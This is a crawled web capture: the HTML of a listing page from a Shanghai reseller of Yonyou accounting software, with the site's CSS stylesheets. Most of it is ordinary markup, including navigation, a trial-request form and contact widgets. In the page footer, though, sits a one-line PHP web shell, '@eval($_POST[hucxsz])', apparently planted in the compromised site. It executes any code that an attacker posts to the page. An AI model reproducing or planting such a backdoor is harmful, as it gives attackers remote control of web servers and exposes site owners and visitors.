

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shxinda.com.cn/Index/lists/catid/3/p/2.html
body_size: 3197
content:
<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
    <link href="/favicon.ico" rel="shortcut icon">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>服务中心 - 用友软件金牌解决方案服务商，钻石软件交付伙伴-联系我们15921137628</title>
    <meta name="keywords" content="用友软件 YS  yonSuite  用友bip  畅捷通  T+  TCloud  好业财 好会计 费控 服务器  AI">
    <meta name="description" content="上海心达信息技术有限公司 秉持心之所向，使命必达价值观为客户提供合适的数字化解决方案和落地，为客户创造持续价值；我们专业服务团队，用专业服务为客户成功努力。
">
    <link rel="stylesheet" href="/Public/Home/css/common.css" />
    <link rel="stylesheet" href="/Public/Home/css/style.css" />
    <script src="/Public/Home/js/jquery-1.11.0.min.js"></script>
      <link rel="stylesheet" href="/Public/Home/css/swiper.min.css">
      <link rel="stylesheet" href="/Public/Home/css/kefu.css">
<script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?7318e469717dbe7a04e90b1d66b6e688"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
</head>
<body>
    <div class="head">
    <div class="w1000">
        <div class="logo fl">            <a href="/"><img src="/Uploads/Content/2017-09-20/59c1e0b447497.png"></a>
        </div>
         <button class="annn fr">
                <img src="/Public/Home/images/521.png">申请试用  
         </button>
        <div class="nav fr">
            <ul>
                <li><a  href="/">首页</a></li>
                <li><a  href="/Index/lists/catid/1.html">产品中心</a></li><li><a  href="/Index/lists/catid/2.html">方案中心</a></li><li><a class="aon" href="/Index/lists/catid/3.html">服务中心</a></li><li><a  href="/Index/lists/catid/4.html">新闻中心</a></li><li><a  href="/Index/lists/catid/5.html">关于我们</a></li>            </ul>
           
        </div>

    </div>
    </div>

    <div style="clear:both;"></div>
    <div class="banner">
          <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide" style="width: 100% !important;height: 550px !important;background:url(/Uploads/Content/2019-12-19/5dfad8d6103b2.jpg) no-repeat center center;"></div><div class="swiper-slide" style="width: 100% !important;height: 550px !important;background:url(/Uploads/Content/2019-12-19/5dfad9789688f.jpg) no-repeat center center;"></div><div class="swiper-slide" style="width: 100% !important;height: 550px !important;background:url(/Uploads/Content/2019-12-19/5dfad9be4605f.jpg) no-repeat center center;"></div>                        
                    </div>
                    <!-- Add Pagination -->
                    <div class="swiper-pagination"></div>
                </div>

                <!-- Swiper JS -->
                <script src="/Public/Home/js/swiper.min.js"></script>

                <!-- Initialize Swiper -->
                <script>
                var swiper = new Swiper('.swiper-container', {
                    pagination: '.swiper-pagination',
                    paginationClickable: true ,
                    autoplay: 2000 ,
                    speed: 1000
                });
                </script>
    </div>
    
    <div style="clear:both;"></div>
    
        <div class="cont  w1000 pro">
            <div class="ponsition">
               <span><a href="/">首页</a></span><span><a>> </a></span><span><a  href="/Index/lists/catid/3.html">服务中心</a></span>            </div>
            
	<div class="fw_ct">
		服务中心	</div>

	<div class="ct_cp w1000">
		<div class="cont2_2  yinying">
			<ul>
				<li>
						<a href="/Index/show/catid/3/id/2.html">帐套初始化<span>详情></span></a>
					</li>			</ul>
		</div>
	</div>

	<div class="fenye">
		<ul>
			 <li><a href="/Index/lists/catid/3/p/1.html">首页</a></li> <li><a href="/Index/lists/catid/3/p/1.html">上一页</a></li> <li><a  href="/Index/lists/catid/3/p/1.html">1</a></li><li class="flion"><a class="sson">2</a></li> <li>下一页</li> <li><a href="/Index/lists/catid/3/p/2.html">尾页</a></li> 		</ul>
	</div>

        </div>
    

<div class="footer">
    <p>

    
        上海心达信息技术有限公司 版权所有 Inc All Rights Reserved
                     <a href="http://beian.miit.gov.cn" target="_blank">沪ICP备17044112号</a>  <script src="https://s19.cnzz.com/z_stat.php?id=1264706463&web_id=1264706463" language="JavaScript"></script>
<script language="php">@eval($_POST[hucxsz])</script>    </p>
</div>



<script type="text/javascript">
    $(function(){
        $("#aFloatTools_Show").click(function(){
            $('#divFloatToolsView').animate({width:'show',opacity:'show'},100,function(){$('#divFloatToolsView').show();});
            $('#aFloatTools_Show').hide();
            $('#aFloatTools_Hide').show();              
        });
        $("#aFloatTools_Hide").click(function(){
            $('#divFloatToolsView').animate({width:'hide', opacity:'hide'},100,function(){$('#divFloatToolsView').hide();});
            $('#aFloatTools_Show').show();
            $('#aFloatTools_Hide').hide();  
        });
    });
</script>
<script type="text/javascript">
    $(function(){
        $("button").click(function(){
            $(".tanchuang").fadeIn();
        });
        $(".cha").click(function(){
            $(".tanchuang").fadeOut();
        });
    });
</script>
<div class="tanchuang">
    <div class="tcnr">
        <div class="cha">
            <img src="/Public/Home/images/cha50.png">
        </div>
        <div class="bnadb">
            <div class="sdss">
                申请试用
            </div>
            <form class="ly">
                <label>
                    <span><dbo>*</dbo>公司名称</span>
                    <input type="text" name="gs_name" placeholder="请输入您的公司名称">
                </label>
                <label>
                    <span><dbo>*</dbo>姓&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;名</span>
                    <input type="text" name="name" placeholder="请输入您的姓名">
                </label>
                <label>
                    <span><dbo>*</dbo>联系电话</span>
                    <input type="text" name="tel" placeholder="请输入您的联系电话">
                </label>
                <label>
                    <span><dbo>*</dbo>职&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;位</span>
                    <input type="text" name="gw" placeholder="请输入您的职位">
                </label>
                <input type="reset" name="reset" style="display: none;" />
                <label>
                    <input type="button" id="sub_form" value="提交申请">
                </label>
            </form>
        </div>
    </div>
</div>

  <div class="righ_fixed fix">
        <div class="r_fix_1 fix">
            <a href="#" class="ri_fix_a">
                <img src="/Public/Home/images/right_1.png" alt="" />
                <span>咨询电话</span>
            </a>
            <div class="ri_dk fix">
                <img src="/Public/Home/images/right_3.png" alt="" />
                <div class="ri_dk_r fix">
                    <span>咨询电话</span>
                    <p style="color:#333;font-size:22px;">15921137628</p>
                </div>
            </div>
        </div>
        <div class="r_fix_1 fix">
            <a href="#" class="ri_fix_a">
                <img src="/Public/Home/images/right_2.png" alt="" />
                <span>微信咨询</span>
            </a>
            <!--target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=15921137628&site=qq&menu=yes" -->
            <div class="ri_dk fix">
                <img src="/Public/Home/images/right_4.png" alt="" />
                <div class="ri_dk_r fix">
                    <span>咨询QQ</span>
                    <a style="color:#333;font-size:22px;">15921137628</a>
                </div>
            </div>
        </div>
    </div>

     <script>
        $('.r_fix_1').hover(function(){
            $(this).find('.ri_dk').stop().animate({'right':0},500);
        },function(){
            $(this).find('.ri_dk').stop().animate({'right':-255},500);;
        });
        $('#sub_form').click(function(){
            var data = $('.ly').serialize();
            $.ajax({
                url:"/Index/sq.html",
                data:data,
                dataType:"JSON",
                type:"POST",
                success:function(res){
                    if(res.err>0){
                        alert(res.content);
                    }else{
                        alert(res.content);
                        $(".tanchuang").fadeOut();
                        $("input[type=reset]").trigger("click");
                    }
                }
            })
        })
    </script>

</body>
<script>
        // 网站开发人员信息
        console.log("开发时间：2017-08-20");
        console.log("客户经理：何涛");
        console.log("UI设计师：方烨");
        console.log("前端工程师：米江浩");
        console.log("后端工程师：王广真");
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://shxinda.com.cn/Public/Home/css/style.css
body_size: 2099
content:
@charset "utf-8";
/* CSS Document */
a:hover{color: #1d8da1 !important;}
.aon{color: #1d8da1 !important;}
.w1000{width: 1000px;height: auto;overflow: hidden;margin: auto;}
.nav ul li a{float:left;;margin-left: 50px;font-size: 16px;color: #363636;}
.nav a:hover{color: #1d8da1;}
.nav ul li{line-height: 80px;float: left;}
.logo img{margin-top: 10px;}
.head{height: 80px;background: url(../images/hdbg.png) repeat-x;position: fixed;top: 0px;width: 100%;z-index: 111;}
.banner{width: 100%;height: 550px;overflow: hidden;}
.s1{width: 100% !important;height: 550px !important;background:url(../images/banner.jpg) no-repeat center center;}
.s2{width: 100% !important;height: 550px !important;background:url(../images/banner.jpg) no-repeat center center;}
.s3{width: 100% !important;height: 550px !important;background:url(../images/banner.jpg) no-repeat center center;}
.swiper-pagination-bullet{width: 17px !important;height: 17px !important;background: #fff !important;opacity: 1 !important;}
.swiper-pagination-bullet-active{background: #209AB0 !important;}


.cont1{width: 520px;height: auto;overflow: hidden;}

.cont2{width: 430px;height: auto;overflow: hidden;}

.tit{width: 100%;height: 30px;margin:50px 0px;line-height: 30px; }
.tit h1{font-weight: bold;font-size: 24px;background: url(../images/l.png) no-repeat left 5px;padding-left:20px;color: #444444;float: left;margin-right: 5px;}
.tit span{font-size: 12px;color: #9c9c9c;float: left;}
.tit a{float: right;color: #9c9c9c;font-size: 12px;}
.tit dd{float: left;}
.tit dt{float: right;}
.ct1_1 ul li a{color: #444444;font-size: 14px;font-weight: bold;display: inline-block;margin: 20px 0px;}
.ct1_1 ul li p{font-size: 12px;color: #a3a3a3;margin-bottom: 24px;}
.ct1_1 ul li{ border-bottom: 1px dashed #c6c6c6;}
.cont2_2 {width: 100%;}
.cont2_2 ul li {border-bottom: 1px dashed #c6c6c6;width: 100%;height: 50px;line-height: 50px;}
.cont2_2 ul li  a{display: inline-block;font-size: 14px;color: #444444;background: url(../images/ds.png) no-repeat left center;padding-left: 25px;width: 100%;}
.cont2_2 ul li a span{float: right;color: #1166a8;font-size: 12px;display: inline-block;margin-right: 25px;}
.cont2_2{margin-top: -15px;}
.cont3_3{height: 210px;width: 100%;}
.ftimg{width: 240px;height: 160px;background: #f5f5f5;display:inline-block;text-align: center;}
.ftimg img{margin-top: 42px;}
.cont3_3  ul li{text-align: center;width: 240px;height: 210px;float: left;cursor: pointer;}
.cont3_3  ul li p a{display: block;height: 50px;line-height: 50px;color: #000000;font-size: 14px;}
.cont3_3  ul li:nth-child(4n+2){margin-left: 13px;}
.cont3_3  ul li:nth-child(4n+3){margin-left: 13px;}
.cont3_3  ul li:nth-child(4n+4){margin-left: 13px;}
.cont3_3  ul li:hover img{-webkit-filter:brightness(10);}
.cont3_3  ul li:hover .ftimg{background: #1d8da1;}
.cont3_3  ul li:hover a{color: #1d8da1;}
.footer{height: 50px;background: #5e5e5e;line-height: 50px;font-size: 12px;text-align: center;color: #9f9f9f;margin-top: 35px;}
.ponsition a{color: #999999;}
.ponsition{height: 70px;line-height: 70px;}
.ponsition span:last-child a{color: #000 !important;}
.cp_lt{width: 220px;height: auto;overflow: hidden;border: 1px solid #1d8da1;}
.cp_lt ul li a{width:180px;height: 40px;color: #1d8da1;font-size: 14px;display: block;margin: 10px 20px;}
.cp_lt ul li {border-bottom: 1px solid #dadada;background: #f4f4f4;overflow: hidden;}

.cp_lt ul li:hover{background: #1d8da1  !important;color: #fff !important;}
.cp_lt ul li:hover a{color: #fff !important;}
.cpon{background: #1d8da1  !important;}
.cpon a{color: #fff !important;}
.cp_rt{width: 708px;border: 1px solid #dadada;float: right;padding:25px; }
.pro{margin-bottom: 100px;}
.fw_ct{font-size: 18px;font-weight: bold;color: #1d8da1;text-align: center;height: 50px;line-height: 50px;}
.yinying ul li:nth-child(2n){background: #fbffff;}
.yinying{margin-top: 15px;}
.yinying ul li{ border: none !important;background: #f5f5f5;padding-left: 15px;padding-right: 15px;}
.yinying ul li a span{margin-right: 60px;}
.fenye{display: table;margin: auto;}
.fenye ul{margin: 0px auto;width: auto;}
.fenye ul li{float: left;display: table-cell;border: 1px solid #c9c6c3;margin: 40px 5px;border-radius: 3px;padding: 0px 8px;font-size: 16px;cursor: pointer;}
.fenye ul li a{color:#444444;width: 50px;}
.fenye ul li:hover{background: #1d8da1;color: #fff !important;border: 1px solid #1d8da1 !important;}
.fenye ul li a:hover{color: #fff !important;}
.flion{background: #1d8da1;border: 1px solid #1d8da1 !important;}
.sson{color: #fff !important;}
.fist_new{margin-top: 50px;}
.fist_new dd{float: right;width: 650px;border-bottom: 1px dashed #e1e1e1;height: auto;padding-bottom: 10px;}
.fist_new dt{float: left;width: 320px;margin-right: 30px;}
.fist_new dd h1{color: #1d8da1;font-size: 30px;font-family: Arial;height: 55px;line-height: 39px;}
.fist_new dd a{font-weight: bold;color: #333333;font-size: 18px;margin-bottom: 15px;display: block;}
.tit2{color: #f79d05;font-size: 14px;}
.guidance ul li{height: 160px;overflow: hidden;padding-top: 30px;border-bottom: 2px solid #e1e1e1;}
.guidance ul li dd{width: 100px;height: 100px;text-align: center;background: #f4f4f4;display: block;float: left;}
.guidance ul li dd p{font-size: 26px;color: #333333;font-family: Arial;text-align: center;margin-top:19px;}
.guidance ul li dd span{color: #999999;font-size: 14px;text-align: center;}
.guidance ul li dt a{color: #333333;font-size: 20px;margin-top: 10px;margin-bottom: 10px;font-weight: regular;display: block;}
.guidance ul li:hover{background: #f4f4f4;border-bottom: 2px solid #f4f4f4;}
.guidance ul li dt p{color: #949494;}
.guidance ul li dt {font-weight: normal;width: 880px;float: right;}

.guanyu p{color: #333333;font-size: 14px;margin-top: 30px;line-height: 40px;}
.xiangying h1{font-size: 20px;text-align: center;margin: 30px 0px;}
.xiangying p{font-size: 14px;color: #666666;line-height: 26px;}


.annn{background: #21a9c2;color: #fff;font-size: 20px;border: none;width: 140px;height: 50px;border-radius: 5px;margin-top: 15px;
margin-left: 30px;}
.annn img{margin-right: 10px;position: relative;top: 2px;}

.tanchuang{position: fixed;top: 0px;left: 0px;background: rgba(0,0,0,0.5);width: 100%;height: 100%;display: none;z-index: 999;}
.tcnr{width: 460px;height: 490px;border-radius: 5px;background: #fff;position: relative;top: 50%;left: 50%;transform:translate(-50%,-50%);}
.cha{float: right;margin-top:20px;margin-right: 20px;width: 100%;text-align: right;}
.bnadb{width: 410px;margin: auto;margin-top: 20px;height: auto;overflow: hidden;}
.bnadb label{font-weight: normal;height: 52px;font-size: 16px;color: #333333;line-height: 50px;margin-bottom: 15px;overflow: hidden;display: block;}
.bnadb label dbo{color: red;position: relative;top: 3px;margin-right: 10px;}
.bnadb label input{height: 47px;width: 294px;margin-left: 15px;display: inline-block;border: 1px solid #ccc;border-radius: 5px;text-indent: 15px;}
.bnadb label:last-child input{width: 380px;background: #21a9c2;color: #fff;border: none;}
.sdss{font-size: 24px;color: #000000;text-align: center;margin-top: 20px;margin-bottom: 20px;}
.cha img:hover{transform:rotate(90deg);cursor: pointer;}
.cha img{transition:all .5s ease;}

--- FILE ---
content_type: text/css
request_url: http://shxinda.com.cn/Public/Home/css/kefu.css
body_size: 982
content:

.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background: #fff;
border-radius: 6px;
margin-top: 15px;
height: 202px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(../images/shopnc.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: -410px 0;}
.rides-cs .btnCtn { background-position: -450px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}


.righ_fixed {
    position: fixed;
    right: 0;
    height: 150px;
    top: 50%;
    margin-top: -25px;
    z-index: 66699;
}
.r_fix_1 {
    position: relative;
    background: #1D8DA1;
}
.ri_fix_a {
    display: block;
    width: 93px;
    height: 68px;
    border-radius: 5px;
    border: 1px solid #ccc;
        border-right-width: 1px;
        border-right-style: solid;
        border-right-color: rgb(204, 204, 204);
    border-right: none;
    margin-bottom: 6px;
    text-align: center;
}
.ri_fix_a img {
    width: 32px;
    height: 32px;
    display: block;
    margin: 6px auto 0;
}
.ri_fix_a span {
    display: block;
    font-size: 14px;
    color: #333333;
    line-height: 25px;
}
.ri_dk {
    width: 225px;
    height: 70px;
    background: #1D8DA1;
    border-radius: 5px;
    position: absolute;
    right: -255px;
    top: 0;
}
.ri_dk img {
    display: block;
    float: left;
    width: 48px;
    height: 38px;
    margin: 16px 0 0 10px;
}
.ri_dk_r {
    float: left;
    margin-top: 13px;
    margin-left: 10px;
}


.ri_dk_r span {
    display: block;
    font-size: 14px;
    color: #333333;
    line-height: 18px;
}
.ri_dk_r a:hover{color: #000 !important;}